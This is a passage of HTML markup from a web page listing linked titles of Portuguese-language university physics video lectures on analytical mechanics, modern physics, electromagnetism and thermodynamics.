                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
